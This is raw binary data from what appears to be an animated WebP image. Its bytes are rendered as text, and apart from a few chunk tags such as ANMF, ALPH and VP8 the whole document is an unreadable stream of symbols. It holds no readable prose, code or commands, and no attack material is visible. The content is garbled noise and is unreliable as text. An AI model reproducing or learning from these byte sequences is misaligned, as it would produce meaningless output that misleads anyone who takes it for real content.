��&�:��23Ͻ�K���n�!��]���޵�"�F�,�O)�͡aHsA�{���+����\hIX����ɇ��dp�q���tLmZBx6O��L[d߯8)�D*�$�������e*4���;Ad/�o��`�S#�T��|��9��5/�n��xI�a��i��=��|�����,���BZ�X�W/�<��g9w�� �P��yw-�r���N��2�_� 8���Ґ
�����nrj������s(�Gy֫�s뽒|	��u�y_u�7�vK�e�Ԧ������#��U����a�;i(r�0�F��\7PH��n�"���ӵ\��^9~��^؋BkfD$b�Q�MaU7MC��jN���W�m�iA���(GCD�\�v����@`U����:AL�OcT/S���,]���o�ʗ�oD@�ڝlm���'�	�.9�k�	�xG�^՘%�C4~
Z�~pK�n��j	�@�A���[$b�J��΂5���11>���f=��OS ��$��uR'���nqƌ4�M�;8j�ٗ�Z�yFl�}���^���e�-Q�_�%6'o!����%�<)g��m㕂.u0+����S��E=��"7��X��S��~Z����~+��Ϭ�yMh�/����Rk��]1�9���r��� �z�K�2% uSPe��$�trB/n��>��PiM�x�����1�n 籟̠�9�:�|�\�C��,�פky� ��2D������Ty(����>�u�+�(.��ň9f�V^�ږ��d��c��
oV��@;�VCg�za�ޛ+ǲ!�H1�(X�ض�/���[�6u�XY�9��mv�7꾶�(�֙�(e�9���d���>��s��
�D�Pś���i�*C�S��9�+gMb��X�{�G�)�1M@�i�r=�����_����b
�̿�W����0X����́��F��F~�q� `�F���|D~5�f�`�	�J�CD���d��v$��s,�Yh����e D*÷\11��݉p��(���u`x`���L
sx���3� rR ��̼���Ч���v��V�#�r����\�	'�4�6 ����o8r�X@�	?:��>{(ae�&n���Δ�Z��:�O�y[�zP�g<�	�?W\�6g@i���yf'�x=f)	A�&X��41����e��	��fl�&��!�Vy6C{�y�E�����$k`;��z��K[�)�c�w�=��+4�8d�;c,�g���Y=ϔJ$���)-n��}��w�����<2ܯ7��\aoۖy�j�0u�ۏ(�-K�x��9����S﬍!=✾.��5L�	b�(��@��&��z*-��>V�����wQ � ���� 7?\��H�?�� Ǌf\|���{I���x/�M�׋t )����&��t�j_���Ta\��O�{<��{�m`t�q�<��2�wh�ԅ�Rd�Z|�d��q�l�ă߀�v�3����M����3�}#��6��;U�h�V�/�S׈+�}�X�Y+�HyQ�E N�^�D���&�b*E��QOF�@oZ���3O�"u��d9G[����ϙр���6R/�v�2�K�C_�W?x�C�0�v�kb���@���#{ް�f�є���ZM�ɾ���ytoP��J��zaN>S��[@	ֆ#L��ߣјG�I���@��kVr�'`SiTsv)e��L����Ճ϶ȥ���i�����)����O�v.F��I;����g���R��r=��m�i5D��֕p�~��8� �b�3Z��o)x#5�����I��\P�iLT:<:ِ�{��2:��r�M��KqD=�5Ʉ3i���|-#D�0P ֔���WcW���l��ݷ��Gx�v��ڂ/�Wz���kDg��(:�4��P��n���B;f,��O���gf�U��ݭ^O2�z^{�{G�Qi;�rZ���hǥ���"zq#�L=�8�:^�%��R�<��;���k;�u��
��&��b��kE8���.5��h�>,d|s���w~ M�;/J?�$��������98b����g�h9:���X�������@fuA�q���/��&*�_Q�t����*��@�jE�mM� &\��[�)�=�ش��Կ����4dC�MID/�8Ig�\1�;̥/��}A��2p��u�&jD����a��&�Z�)�՗�/��gv������$�Ut�#t/��h��Yn�����{�Zb"�v�����`���`V�?8+�r� j$�Z�p�n� ^�>�Wҟ�N��r!���Yb,<.�x���H@�M*�樥*Q���;^�Jo��<1�HD���Wk���sp+�&.`25
/[�6�S�y����$2����w�pSS��ߕ�����Ԛ��{�S�f��,m��e@��}�ZaU�*�M0gw��&*Z�r�����Y�Ԅ���y�M�3�uϔep�c�,2��Y֓��({t��`}5��s/��>'�]G�9����ߓ���pꜨ�<�=�,S�Z.�R��\��A�T�7,��������PȠ��}�eyxs�z��O�I�Xvv� y�ׇuhw�V�9��ߧDN��Xc��R����@,�FZM��x#�r{��y�G?c��@S��'���e-�H�\���q���k��*	�HfRɆf/y�j�����AL*��5�蚚�p\oQe��<�h���{�;>�G	r)��vm�׸���X��Gv�9�8�KsB~ρ�-��a{�ahilEP(���>��{O�æ��ʗ�M�7�G�'�m�/sK�h�a�Ľ�~��Yl3�0�{j�K�G� ��fә����d�^���8P��,]�8�J���{�	-*��G���� �*˳<�蛝h[K~���
�Ǟ�%�*�c��'Q=�[ͫ��PPĎ��_7������f���-�^�,�o�
�)��LzU+��������r�������QicY6 vV�h�Ȯ=���<(�З�E�O��V_��9|o���h;u=x}�N/�eC�e��(��3�b�|���jK��H����T�?��e��@��*�M�9��L�==������v[�ğ����7�Ng���-�isoE8�l���*;�1֮�r�Ԁy�@�>ũO�/нQ�3�����3�oI��`��Hz�*�[i�{x`�iR�4��t�S~�VB�|��|�2>���.m��u�>�߆�ѧbQ��֮#\�aY��4�0Ա�4^lʹ@�/M�D�k%	:9���_5m����W��z��� �צZ�D�6��`�ۯ� ?¿T��@���@�S"������i�����4�鍖9DP� sSU��UU�`����Ƞ��'����
��=bYvwD�qm`�R�m/�:��"�6#׉>_�r?�S@�	)��xY�b�O���sO�m]���U+��?�i1 �y�lp��}�Bj�;8iN��l���Rb1(���n�^`����M�"!h]Py�t��z(�<c����(�q�6^�Ky��KUD�D�����R��z>��p5(�|��eċΉ�5P�ohb/�Yg�	I��FL��,��'S����1�샲�МA)��d�����g7�-zBd��wo��e�P~QS�,�=P9�`��,�q����$���5�wBt��@XH�����Y}��d�<Xg�ݦ'5)���xY���l�Kˑ��f�؊d~h���P�3bK�2�k�q��\��2$^͂_�:qJ�XO��	!��������&�m*�0Hq�����y�4d�T�Ii|/�S�$�|��/U��t��hqwr)�w��'�	,����x;�dQ���ݰJ�B`�M�/_�F#-CŢ�(�4W7�jn�����6�l�S"X�;��'��.0�U�Ҕ�C�~.�Pz�i �\�I�֐�>�=gH�]��53��ma<~?��M��k��þ�����eP�f�����
�1R󮓋�h9�S\���)WM��B��G>�1���v�/�H]F�ݻ�'A���:�����a�:����N��l������S�&���f
?RX��~R�w��6C�8�G8UG��uE���/jW���t\����cKG��?��0�|�7 �=��j/�=QF�-��}"�k�ς�h*R�2w�e O J��"�.l�i|S�'�J�O�d�iL��|s�̴h}X�5�c_�aČ�f�[R2j�H(c.�%d����i�vn�_GC<#-#j��>Gb}ӓ7�O�>С�J�tD�5Ng5=_ࠑY`�$f6��8�q�ZZ���A�+E��Y�����^����1�~1�"�o.�| Ԩ�Q�?.�5��3���J}�/�?{0H4�_}�~;�4��H�/���߄��E	����lDYᴓ_O���4�G��8���h!�J9M>�6�)��b���
:�3q8�K�����OB||2yH`�Ń����J�oD�N�iY@ӊ��#�`��;H�T��ߖɚ|�8��*��ǜ���l�*E�=���`��'I�^ɪkZA��)�S�������r����ٟ�c�2_�XG�>�l�#����KSW�!�) ��>j�=��=�M$�F�Gi��'�6��wL{�uUi?���K.�\�;�ZW)��I5�t�g�{	��A���Ń	G/a�@[��� 8��t�M;ɵ�����@
k���sk$��׿�lsGf��s���Zm �S�O�!�b�.J#6����5۟�̀�/u�>��_�D7U?^�5JWx���b.�]O�oGnJ���#��KK��Nw�`x$��{�A��R��4�,y4J�3���pR$A_WVE�u�¿���o��k��g=`,e;�i��e���n�J�����h�3��MB��=�}D�ZF뀬+�\�v �d�bTx�1")h�g�q%%*�|Zx�*4y)B�b�L��9��i}nBU���R�"Ѭa7��$Ws�$4R�٩c�ٸs�7�x�޿����q~Q��y*C�fd� �^W�5�H���6��f���'J�]l�Ze����|���`dz]2gO˭��!�Ξ}���/�������E�3u^���N i$7�wU<ݚ�R���;��Ţ�9�?A�h�,=R��dh�+��z����L�q���k|��&�$�����v?�i[C��>w�'��K�Q�uz��^�7��P#�O�> ��*��*�nr�!��{����N���J��o5�J�}m����F���&���
>��b����]�a���+�xf}�%�Ů�w���幒���i�u�"�>yW}P�QXn�=&�zqͳot�sr(��	��o_:	�gc�%n�W{�s�c-�q��8�u<O6�N��)t�|o�y넼=swH,���D��ل$�1��_0�B5�B�:e�bz:�\R��=E���v�Eb�Wn�;�Bizp�*u�ىCl?<���Mƀ�����`�M(@�"9c��l�t����+Q]#[�J}\�n�#���B�`K�js�/��/�<���tK�;v��`U�d�`����؂#wڒ�rYu�+�x��rmlH,��;�E���kf��$�L��an@	���S�������Nx$�,/��	��ߒ���h�v|���wW��Q3���~����\#�2�N4� ���6���i+�[(�nE+�{�\e�c��볢���=������`�9ѣ-��ޘ�4�)�b�ё�Tl܄��'�kt�i��d�>�=xT#c�L�	�ݸ)X��.�����w}EcƘ������G��*�Q��r�u�P�눂�ܢ2�B�Q+��w��c�vN���,�gIG��C���%�|���SӋ<�ұ,7>Mz_�y8��e�J1&�0{�wE�Z]n5+Ԑ�MT$�!�F��<��!�҇w����\s�'�\��&��YxEB�I�U����ةn�|	ۉu3�ps������f����r��x��\�?'��/��ج���)W�%���S}?������SǱ�}��+��ˡ�������`?�a�$i7��d��%� ��̥�_�J�kx?�G;��z^T*y����|���K�X"�Z�!m��H�������{�n��`F\'�)Wוn"O��?�E8=���'��ԋ��[< �.Hv���m�P~`D��l�Qt��愔9��A]���iWK*�^�ꏈ��_H�!�B�3t�M�I�	0y!c��Lʇ�����F+2���^��	ڎ�K���ǩ=�Qx�:��s͘c{F\k���y��~r%�8k� ��[mş�-��|"j�A�&w*g��x���_���O��fD�����~l#�b�G�����o$ϨKR�Q<�'���
��O��?h
���]����L�׆'�-�2��j�,�Ri����\�F���4����c�j�e���vKH�������t�+�1��4�$�7�"���.}�<az�a�'?�U����	��a�g��=��!�׹���l
~��l��8d��[����H���Nf��|���?��k�y��e��;�@2 Ŕ:���V�	ǻoǼ�f ���X#g)�J���Q�V�w`{�C��=5>� M$�]1��m���hF�v�q��5�LҜ�y,�5��&)�c�����
n7�[~m	�# ��K@-�\1Fu4oѝ ч���=��rSyf��N|Kc��-老j6�Q��L�����m����E�<9��*���d=馾��s8�,xe����9Gz��,��a���v�Ŧ?������~U�3��,#>\h]*v�^��(N= �r��;���K���b��DƪbQ���^M0�`��i)v��=1BQ&�&�$�b�Ct���������BFOCl�ƒ���^��`���M}��޻�(4��;�H�=`Q��2YEy��y\H��w/�I4��Y����%�.8=��%�=���r �{�c�T����]0��)�%�Z�q���/�$<����[^d�)��tx���%��CY�����)ƕͦ��fL��W��Q|�< g��ЉKI�)P]7�}�4�i�V"S��B��rX*��{�O��Ý
6��Ĩ�r4h�}��$w.�r)wa��M�� D����[���&>1NL�-��P�Qx	�����?��E�e�CN�_�F�V�%�Gs R� e����E��.A���k�~���W]� N�ݎ-J�YFX�	�ً����b{��� AB;F�>I2���y1Z�X�ͯ���O�n��������/�&�    ANMFJ        �  �  d   ALPH   0��Lڦ�MWBٵ��O�{D��$8�VP8   tq �*� � >�<�H��^ˀ �&��^�]���+��y���]l��$����R<k��wټ���+��W�w����?�����^?m����e�A��w��������?����·������0/?�+���>d~-ۓ�M��]?����_�O�>�~��C�;_h�����~ux�y���@�վ�����K���߰��']t)bIpx\,� \�N�E�7�8g��I�T�`���m�����G啫9(/L�2)8I��W�V�x��'�B-�u�:�+������Mr#ci�s"ZX�[e5*�3��q_6~U��8N4��Bej�Jѻd��)G�[`�s؆m�햛������߇��>�~׫)�����"���pna��x_��RZq{�8���쬓����ɍ^�:|��j�<���߇��>F�|���bK�p���Q-1��wPx^F,�o���W�0S}p��;����q.1��TڪHY}�¬��:��A[��!�l%6�Ͷz*2�2},c������9�J�ʐe�3}l��)�܌�u"G�������X�a�dֱbX����/#V� $�$#��H��E�&�=������\�z�
K�|���ILү��'}�w8��xb.I�[���z�Y�8�1��5�A�Zcѣ�6���e��2�oF��.���gp`�ey�'�Y�๊&�8CC��TCD�Z���0"��}͸�����^f:�z
��WB��;{F�)����U�>��]�/����D%��gkw�L�2�VԺx�E:4
����8��I��)�-��������M����-U����A���]�s�ҌE?߾EJ'���*�fEm���C�R�k9�����0����*��4R���;��x�6� �$��
Z�� ����.�ɼ}��;��R� ���	�B��(��K�K���>�)�������&��
���:���� L��|3\RP��d�)f�%�t6�"���l��x�H#E�������j8�z��}C>���2����l�V��rX='�fU�;՝��Y�ގȔ��8�f �^�����S�����j<�P���~���qj�������	�pJ)�
�7��LU� ^[�<���8�NO\�������$��1D4g`h׉{*��_V�k̲r"j����]�����R�������u���Ͳ����HjGʎ�RKOeoZOZ2rr��q�'���cic��K`�h�5���/j(ϼi��r;���0��_����vy�t@��U
{L��������Z?Җ��:��e'�&vV���xT����+�lǯ�Y�y&��FOeFWߏ�p����8w�|N4C^ �5��ʟ:�U�Q�'�
��ъ(�f�+�����ƞ���Z)Z�����/�O��C�f&�D4���o��_{�Aga�7��]۳%��b:R���V�:1:�#�HJŖ\��yW ђpᐤ��Ȓ�%��v[�}�<j���	��d��gA������}o��!3�J��ʊya���@���!�z�@��˲L�Fuӟ��?��;���C�ȉ����U��޽�>�(/��z�>khAT�Ue��z����;tv���j�~ԗ�ۆ��ŭ��&��->��h�g���͵�ްBש�6j��m��^R[�:[����Pg�UAk�42��E��!"����H-��*#����O<�T]A����+�����x6����l����@?[�~�����g���|5Mهo��57��3t��u��r Z1���S�B2!�h�oX�e��g^*\�# ��;���k=֡��q������)���]��M&ɿ{������ ��N+��.g���_��΍$�U�ܙu��8�N$�2������e�1WEҔ��D�(EJ�X���jyz�����P�����Rݚ�ݚ�Y���Μۢi����lb��O��y����D(odR�`�D����x,��}�sn� qik}�ձ��%q����`i�:)]�Ev��~z�[Y�t�hm^ki=)|�}Q!�i�r�&�O����1���B�~e{͹̳d�>+��Z?��M}t��7��j�H7��A�p]st����y�wȃ�@�\v��&E(_I*��o���Fb�����V��[��쿈e㸍�i�^����Q�.�X�z��ıb{�|���Q��0a]�� ���*{|��#�D>�nD�1�Ka�psui�r��"x��k\�RDO0�<i':���*0�]�/���0�(PG?��#}��K��۩�R��
��[�����k����#G�π#��V!�vύ	��E����v�pg;��h{�pWY�{w��6�J�H���e�'Yҙ��z ��iX�����R��s2�8���l�U��O����R���<��S�m-�Ew�"�in�(�^�䡧p{ �?���Y�!�?���I�%�ʙ�lv�N2��k�`)J%��3��'�8P�me���{L�����"l��`��`�'<��|@e�>�J��r���?��#��A���$?��]Z�j���,U6��@~�2x8.��0ɡ���IoE�.z�?�:|�$�c����7 ˆ��Ypͦ\O���Ԃ�Ru�	��`��s	�Ϭ�B��Y�<��\�mo��E"L)�.w�t}�*ۻ^���8�D������?t�xx��?��. 9e��Y�T�i�ˊ�d���8�(��1n.�|ev��stʦ1-�ŝ~s����!�X��M��V�F}Ո2	��VT���]'%��ҡ������UFi��
� \Z $�	Ʃ�9^�
!��Y8�-W`ꑊZ�E�T�ŭ�C(���=�Bˋ;��PU6�\���yW����愆v��u�s?"�s�v�2�D.�9���>��M�䔵F�3-����v)�^}$�G��A�N?l~��h�%+]�:g�\���X+�δ��(gҋ07T�T��� x��t���
�g�ڋ�_FS*���|G���r��0:�u<dLD8w������(��L����u����"a:m"t��&�������j~]K��U�Mt~�ӭ+�o)R���;��7�]�o!R�"y�t��6W��v�-��-�U�	�Y&��y%T�����!��J:}��[����84��s��<��)�bjv��L�"��1�?R��$:J�m+m���'K��Ta(���u�;;t8��2�1=�~m�J�2���4�i7�Ca�\���[������)5�Q��&[&t<7u&�,	�-d�%=O�� ���sh~n#`� ���l
;�k�th���b@�f$9G'x���N[�Y/i�D�֥
=�4QE뇢X� �^��4��
�`�Óq�����:$` �u�����R�B	S��� �y��]��F&��HEu�plGb%y-�����$�i���^���4��}�/���44�b��t�*�D��H	S Z��VƍX�dq�6���)�.�v~�YV�*�|�7;Ui�0:���#/1��p�=�j�{�����)���(��b��/>�i��C��6xY��Z����>�q]\�#;b�#�?9i�c�-g�cGy�iw6y�c��A-t\�ӻ�ܓ�)S�վc�$������!�q�rћ�ԯ�E�E�$�V�S���(�9�T�{0� f[�꩗[h-��:�4c�M+���?�@޸�`l�F��?�7!Pa��&�Xڹ@��1���q.U�1 �DD��&.'@���Z,!�Uf������i��l�Í���Ex��;�+�v�J4W��Rҩ	I{�4�`��ց�#_*'~��+�v%6i���C��a\>�]���)�^�F^�FLP ҏA�=<�Tt��R����m|�ߪ�/�U�g�j�Ň�a|.uJ�iLn����`���d�]N q��N�l}t�rU0�Z�h�1Z�V}H���B�x)P>���(�9�ڧ�GTDaY兩���D8Ȁ�~2��(;�V�|���3GQ;,f�oxui�����������ja�a��ߋ3����3W{k�� �QS�SdܭX`nŔ�. y�k/W�<�\�h��HQ5��0�]�$�X�e!i��N�$v� �TY�j`�y���<R<��E�f]� ����bf��N�C���ٵ���<��ܒo�6~��Pۏ��[�b��䰛OR ���i�}�2dj������i��mB�^'�������XA](;2�(���Q��@J�aw��o�#]ؿ�Ɇ�����Q���hӶ��o��-w���F�8^�l��0��DJ[�J������!d^I��.��Μ�����'�MNt�e��F˹(�.�\.�6��W6~Cx|�#;�H��Jb7}8(���l'�:�5t�ݛ�6)�Z�M��?��:(z�0�C1oSʢM�H� j����G���Ɵ^��Q=+i��4�GX�[m�����]��}J^Y��D�$�MF��\�G�~Z2]� r8o>2�Դ�O�lx��>��g�}	��`X�=����[��ȩe�ž�[�A=�7�^O�T�J�T�������\8�C�k��L6̞�h]�M4����f���ɏ��2�#2�_�ڽ�g�:i���'�gY�ߛa:��{�ý�>R�s����s��D3����M0���D7J�{��]��-��#� �E�5���K]8 ���[��!���"1��92�3����ml:��)LT��8���zl���sT.���^����rb�e�5zt�ϡQ�@��G���Jk�-1��O�����c�S���mp��T}|n���Y�U��ٽ��nudɐ|p?3"/�B�ڑ�ǣ>�'&.��ô��>@a8J�(�/�����F$���ZHH*��K����:Aup���,��"���V �h�d��.���ٌs�l���l B,X�#���W��c|l�a��]���Ɯԕ�v���_�%%����B�d��D$�D@;�>ڴ?�d����~sM)�\w�J��h�����[,���}z����i:;n�G�J�}2%�L��������c�N�dX!�1�?���+�b3��>��;���Y�E�����?~L�-	�?�Ý��l��Ԭ��:(8��w506��o
ӓd���ˊrZ#^UςQ��s�h�HH�Ӭ�}�U�$�$�{L�D˕&�Ŵ�ǣ��t��_�~�NElMT9,���|�64P��v�yz�S��_]T�`��p���n�c+"9M땲�.Ɂ�%�W��fH�k$���O�z\��MM|��ԇ���߷�(�+I#v���s���oЊf��{�^�bj'e��Z��8ğz~�Op���-�w�!h��� s�f���ܹʿ��G��EgE">���)�`d�7�#5�Wo��K�<����
?I(�
��*8��1�8\����N�1�P�>���>�d.��e���Q�e�f����]և	�#���i���AG�ԍ�u&
�eVt��)3d�^�'/0�v��!�Ki�nBO����Þ�¡�[��f3)�#�Ƴ��	�8T,R&�%K��h�p"�޵�0?}�1V��:����U�?�#+<(��-�S.q�a5�N{аLeE2��mFJ�[�˺
&�<��m���@'�x)r�vm:��{4�y��B�g��`(�������~]�0b��r2��q(O�#�p�
G��uM�?,����ry��D�α*��d�BJ�v���x�k��}�!�%���g4���"�U�T�c�(�Qމ�\>61+�ޅ����ה��y�]RR�8;���C�&�<|5�$��(�[�B�=��)8���}�@	qA��I���$�O�5m���*'���X{���:��>)lEi�W,9���n�C�֤�+c����{ T}?3�6	�3�UA��F �ܸ���pL��Y���tk�]�kU��g*e�_�+��XqT���Y�@ϮQ5�«�y�f1�!�b�<�`�Ie������~yPa߿��T�qA4Fu%,Y��9?���(�Gb�&i��ז�d>��aB[���,���� @�}��Z������{����_�Z6:t�)��Ŷ�ѯmKw�����7Y�syË�K�=��xNZ�N�+�Y_;h��31��&.��n�D��CΘy�z|P�����0�Sq�~m�l���GY
�;�����M����r51����ү>��N*�n�`W�0KK����>-Qi9�NMb��/�t=��4�0Yx>�i~@�W��@��茇�i�b��`h�~/��>q��T;�1���OI"أ�rQ���H8}�]x��8<KJ���[�c�-�b�Ώ}�5�|�����r���ο���65�t1�	qb �%��6��?�.���V#|�?^�(O�F�J,dP/�-~>&�J�2Z��?1�@O.��)7�i;ٙ�0��m 3���"tX���V�ͯj�lm��Rr�����@ө�?�LS��~,\�'�СyJ=�rh�R��U��x� ٸT`?��Rr��4"��8�(��fX;D�e�CGh���4U2���~���|���+�J W����H��e�wc�(��+A��|=��G'v�1�$���g��d���t�M�e�vM�X+�hc�0�ϾK�l(^0*C9�ϭ�U�R�^�Q�ƉCT��R�K�|�N��<5𔲒�P�(g؁�ݵ�w0��?qau s�s���Q��o���!��rm���G�	���x��4�o����G�C<w�"j��Ր4$#(��5CKmh��]�Z�0Cf�0�ǱmtQh��a���e��{��}�"��It��t9AWw��̃�9t��k����aj�F�%�2�N�0n������΁������-tr��ea} N���Yrv�jUU~C�/yLd���8S�Yn���[\��X�|6A�aBI�چ����#Oz��Y@,L˫�T6����wK�&s�c�0�{gEk�p0�|p�jˠ�Hޯ��2W�n�x�t��
��}F$�Wæ4ƈ&�4�R��)���r�r����q�������E5
-�E��=R�����I;�m���$z�����i��,���R<O:{��F�y���� )2����/�(ܛ���Ak����*��3=�_OHc����ORR�4�G}ЗWu�ITĭI��Y�h����e�8�Z�[,�ታ_�:J0!_<��}����d�\Mq'�΋b}��Z�xJ�;-:�r��#��`ø�>?���A΄e������+#/CXuS�aM���K������@��<�uP.�K9�޷��3��['Ar�W�fy��ׄ�9��������z ��DB�u���'f�\Y*��7Ҋ��xc-󭧆2�,��$q�!C!���\�R�澴�ʈP��o�^8�'��t ���H[��p  ANMF0        �  �  d   ALPH#   0�Bm�6��:k��"�?���D�\�G�C�� VP8 �  tu �*� � >�:�H��dȀ �F�g���<k�Pm�$/o_��_��z�Y�]��sw�?���<��W��d=�`�q�����Ｇ�?�ov׽A������9��������W���G�ڣ���4?c�����������?��w�������~�~��Y��D���K��k?K��_�M������O��`�מ�����ċ��*��#���v2�/���^���Ʃ���s�x�G�]�A�������<��0�tN���0)��*I6��+pkEe�C{}O�MIM� ��0�������3��v阡�v_�T�N��&E,@$\r�(�/G�F��	�;b��Ev�o�����ö:.{��M�
k�%���rS�6��Ǉ3���V����'Ľ)���|���;Q�݋��T�B���N��̑L���Ȳ�j��{�k9@�+�R���u�RӁ����J��ϸlZ�xX��q�{��v��ѳ�;;.�>���+`�@l�?�U�{�6����!<`^�^Gޫ�x�ˏ�����O��a�GH�T�A��b�x��.�x:�bI�dM���{�뵜a��4)��i�ς����Xp!I�!���L���	���.`��r��2�JR�%�3n>�86�t�9�º����}�H���Ġ����R���Qb�����W0�T���g��>E ɼt6�U�.ۚmi:c����@^�	��I82aI�L���-��#fiڧR����(h��Pj|�Hclo	�x�Y�N�Fo$1/N��O�7,�*G�h7s0��u��2kA�}_۸�mmY����z���X?N;����m�<v]oiZF�C�),@"��쇑�Mv�5��GJ���]�)ק���i�9"���Rn�<�b��U���e��gIxz�Y�_�����"t��r���<ꪞ ��la���`~}s��s��G�� �����D�V݉L����|��>�1:��:|�D!ղ3[?��=�X�D"O&C���S�ee�㏫���y���7�O��׉�
�b�@Fl%l�k�/���K�z ��}�����i^�	0 ]�Dn��F�4�by��jS�h�Q�ϥ�t,����Ƿ�J��J=|X~(�S��4��'l���׆��r�.y�/���:��&䭠G��2���N��l8Vy{�f�M�c���s���u`�@��RWC��]0�I�ً�q���'ox���<���71Hm
�x5h#�ߞ�Uɮ���-HϪO��z�9fӟr�;�O��t��و�K���u�͢I�m]�y���~�W�4��s�y,��������1~� ŝru��8S�[��J4U�[�υpTg�ٕ]�ۊ�6I0���RG���l&:�	2M���2愚TD��2�?F���0�&*K ��E�V�`c�a���Ea|��ۋ�s(�d�� v�{�������s��,:�)B�n��R=9��˟_��s�f��j��	��F�FiYK7��7�u���9r�*��w���bdI�rs^���2	��(�(��.ݹ@t�C�ok׹���߿F�%��#(ͷ7ي=B'�7R��4֧h��[B��j���@�4����I�(��'������hZ�d��Re�_[@Ck�cx������މ�MC���c=J$��ϼG�6-"!�H�k�������3��T�j#���2ޖ�{���Jr�WYp�?�� �C/�~��֦��Q��X���MgI�ݩ"��I�sW ��\�>��K��`[(d��q��H�U�%�c��K9�z`�.Z�ς�3�U�|o���w,B�2���'�����l�T�ϲ�x��GD�G�6$��y���l��K�%�K ���f\| ��'��ڂ.*j^�ߒ��)X�y�0�o6��D��}cP��V�����aϭ���7�jQfF烌~6r�b\b7z8ֱGe�����"d۲��+reg����C&�(�7�)>�=c^��y	��[���;���Q��7[�~�N% �|��������e'1��z�`D��M�A�K�R�]<��Ӓv����k��!ͮ3.��M� ���N&-�*�f��{J�G��i���4�_�-zV�����88T�Qn�	�zẘHo��P�	+�D.T$�6���4����ȸ�#�Lް*=ݔ7���+����-����0��!��+�Zx�T�g3�)f���Me�Mx��;l<\[%�5]��w��9_Y.(LcB�4�N��w�n_�d��Fvꜝ���X80	r7�&��0�`n�E� Ag�\?f�~�	�E=&T�HG#��*��֫��R`r�H����4�������8�9�k����n�)-%E�|��|7���R֩���LܵQ�!D�#��抸�mq:{����=�%t7�eR4&i�@��e�9�������,T�`�yA;{>�CM7"��^�,E�N/��>G�dPpg�>�OT�9pqŞ�I�=j.��ci,و�w�Ԣ�%<�v�?�}`\�7}��<O�h���4�Y�Ъ((�6��ʭcr1���Ȅ2A>�l둜�R�uEFZ�
&Vh:��}U��&����\�*_1#��#!4�Hc�&h���9�cI6�IY��k�X ��xX�WJ��&F>Z�B(+����]�O Y�d�ꚫ�t�y�Y��X����wϢ�Q�@�&�s�TZҝ���2mx��ֿ��
sIJLT�E7���i������"��G�?����?�Y����i�;B�2�t�Dy֊��PV�G`+H�R��hp����D�"��~�����Ӓ��<Q��D��\��a> -#k�	pg���;����N+���<͙-7���^�X�����Y�~\f�����CX1�h�O��������Zb�c��캱{�!"sð��F�I��Kk{�P��L���=V�g��ҟ*忤(f?����Ey�D( |Â�_�[l;���`ٗp���}�����8^q����x���b4��'^2D��메1���e!�,�{�h	I}ʨ�%���x]k65��J>#Sb��Ϋ���-����>7Wz�e�������8�`��o���m�c��SϿR��;���[��g�+���Mh���<���"�x���[�u�ն�-��q7D���� Vnj�;���2��bd�=_�r΋����{��9�a1\�C��42���TCs���c�2� ]�:ؼ��Z�,>>�P���[+��M^�R<<��������㯻US=�gK8�16$�M��)�_��E��I���m��*�mL���*��S�FR�pF��͛���>
V?�y<�>�'�f�#O�#O[�Ugr`����x�1]ئ6z�QRW#Տ�y�z9էf���zgHf�ߵ����b���V�^w7����J�eM�b��>�f��H�Ya3kS���xu�������ݐ�1�ư!�Q`�?#+��8��w��%���
�<(F�|�/�����U8��s{�1�]���7����#'5�����R33��y�u���_�BӘR��H���g��
.��lh��kH�чF� xΗ}!]��<�tl�x�ŴC�}�[Yh}�Pj������	:�S7q{O漌��ka9��{Q麴<rB}�g>��{B/�͙'^d"��G��KWJ8�����ʎ�h�X0o����>T��V�ph~B(��(l�0=@K���>k�H�
���!��6r:�qJ��@�0�3���|ڪk	�e��6Q��P�J?Zhu�]��m.Jt��ő��a�}wY�Ux��Qn�~��E�V] ~&8�TO͘X�}�:���	π|���n(��@HLMN�N���k��c�b���oY}Ql�&]���������Pۃ���O	lt|��b�W���I�n��I���� �u���Vc���ܮr�k3�ԟ=� �M��O�������#�Ğ"�,\݌�n�VW�Z�>���ۓQWgN��J�R�*��B9�IH�Cv ��m�hP�1�eL����Y�jr����q�[Ԡ�B�rb��[�	�ջ���_�,�>%i�?��b��������7i}KO�y��҉L#�Q�)ж�ĜX2	�f|J��r,��Y�B4�b��}�R��#��׾� ��"�,v�MX�������\�;5xD�J&C��Ԏ�J��s��z@h�h$ z���T�*\���$A�$�{ؕ ��n3P � ��d9���ݹ�'	+�*ᠲG����|�H��!�����F?5�_����d��U'_UH�����t�$�*Y%�
ȓ��j�$6c���Ys ��w:6�5UF
:rq��'����4�	�L����S�3���}����1��=v�H�h�<�|K�^1?"��*��Q���ɬ��U�b��Hn�d�@(܉��D�+VS�N�h���v=�tU�����[��󅵄\)Y�կ����N���U�=�N�IҲ^�(CLk|9���}Y�e}?��N�f���\�6.��J�Z1��7�o����CY�����4nLK0R���|�~s�6��*Z��'��ǂ���߽��K�`�.�/O������[�j��ד�%#�NC��(+�I��5(�3�3J�@�a����\0�e���'�6�Q-�-l�=ROFH��-�/&���lb*ZN|.�a����o'6�Ќ���P�Q��K��K����v;��\�I�D��O1rt�:�9�N~q���J!왘�OI!��
��5*���w}�'�u54��������T�1�/nA|"hN�]w�X��HW�@���Y	a���-�I���(�q�{��fR�x����:0t�����x��dɷ�̋�q0���I��bS���df�y@W���Šp\��}b��YM�>I�t����&I�eۜ��J'��.��]�^�<�0��އ�q�;�c䦄[���nUY�a�/{'��4��0<�F F�(2�l���#�F|�V�Hݸ?�FП��#(6�z�*|[1
d���
wq�<7;��r4�Ʈ�m�ol� ]�sm�;P/���9��'&!=������d0�:ڍɺ�hc�O܍���<���St]1�U�� e��G�2K��Z���`���Zd���ʵE�9W�bGc�ek�
Q�-��ݪO�C%����0V/ȓY�H���O��9�Pj2�*��Q����9�ߪy�'�ZK��'l�Ǿ�8Qh�A�:�b;���̭�q�fŒZ������ď:��Z��??U񧜉'O^L"��n�4Q��JA���R�Z$C(ލr _���`�
